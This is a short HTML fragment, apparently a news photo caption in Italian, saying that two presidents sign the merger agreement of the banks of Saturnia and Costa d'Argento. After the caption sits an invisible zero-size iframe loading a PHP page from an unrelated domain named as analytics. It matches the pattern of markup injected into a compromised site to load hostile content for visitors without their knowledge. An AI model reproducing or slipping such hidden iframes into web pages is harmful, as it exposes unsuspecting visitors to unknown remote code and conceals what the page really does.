 <strong>LA FIRMA </strong>I due presidenti siglano l’accordo per la fusione delle banche di Saturnia e della Costa d’Argento<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>